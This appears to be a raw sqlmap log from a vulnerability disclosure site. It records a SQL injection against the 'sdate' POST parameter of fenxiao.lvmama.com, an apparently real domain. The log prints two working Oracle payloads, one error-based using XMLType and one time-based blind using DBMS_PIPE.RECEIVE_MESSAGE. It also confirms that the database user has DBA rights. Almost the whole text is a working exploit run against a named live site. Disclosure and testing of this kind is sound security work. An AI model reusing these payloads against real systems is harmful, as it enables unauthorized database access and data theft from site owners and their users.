 http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:46:12
[10:46:12] [INFO] parsing HTTP request from 'lv2.txt'
[10:46:12] [INFO] resuming back-end DBMS 'oracle'
[10:46:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: sdate (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sdate=2015-08-25'||(SELECT 'VPQO' FROM DUAL WHERE 3168=3168 AND 481
3=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(122)||CHR(98)|
|CHR(113)||(SELECT (CASE WHEN (4813=4813) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113
)||CHR(122)||CHR(120)||CHR(98)||CHR(113)||CHR(62))) FROM DUAL))||'&edate=2015-09
-24&pageNo=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sdate=2015-08-25'||(SELECT 'OLtf' FROM DUAL WHERE 9255=9255 AND 340
0=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)||CHR(107)||CHR(100)||CHR(74),5))||'&edate=2
015-09-24&pageNo=1
---
[10:46:12] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[10:46:12] [INFO] testing if current user is DBA
current user is DBA: True
[10:46:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[10:46:13] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 10:46:13
www.wooyun.org